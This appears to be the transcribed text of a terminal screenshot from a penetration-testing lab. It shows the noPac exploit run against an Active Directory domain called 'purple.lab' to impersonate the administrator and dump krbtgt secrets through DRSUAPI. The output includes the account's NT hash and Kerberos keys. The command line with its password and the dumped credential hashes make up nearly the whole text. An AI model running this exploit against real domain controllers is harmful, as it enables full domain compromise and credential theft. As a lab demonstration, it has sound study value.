 ┌──(kali㉿kali)-[~/noPac]
└─$ python3 noPac.py purple.lab/pentestlab:'Password1234' -dc-ip 10.0.0.1 -dc
-host dc --impersonate administrator -dump -just-dc-user purple/krbtgt
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target DC.purple.lab
[*] will try to impersonat administrator
[*] Alreay have user administrator ticket for target DC.purple.lab
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cdad1eb1ba4d60e76db46e947822d4ac:
::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:286dac170475bd3b96b0934bfc6724a69889f5354990b6
e311ee3426fe3a22b4
krbtgt:aes128-cts-hmac-sha1-96:37435b5e610ab3f93c351b206537b019
krbtgt:des-cbc-md5:13f461943b85ec89
[*] Cleaning up...